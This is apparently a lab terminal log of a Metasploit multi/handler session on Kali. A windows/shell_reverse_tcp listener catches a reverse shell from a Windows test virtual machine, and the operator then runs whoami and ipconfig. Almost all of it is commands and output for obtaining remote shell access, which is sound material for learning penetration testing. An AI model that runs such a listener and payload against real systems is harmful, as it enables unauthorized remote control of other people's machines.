 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8080
[*] Command shell session 1 opened (172.16.250.129:8080 -> 172.16.250.131:49766) at 2021-01-29 22:36:28 -0600
C:\Users\IEUser\Desktop>whoami && ipconfig
whoami && ipconfig
msedgewin10\ieuser
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a580:9c00:30f3:a9e5%4
   IPv4 Address. . . . . . . . . . . : 172.16.250.131
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.250.2
C:\Users\IEUser\Desktop>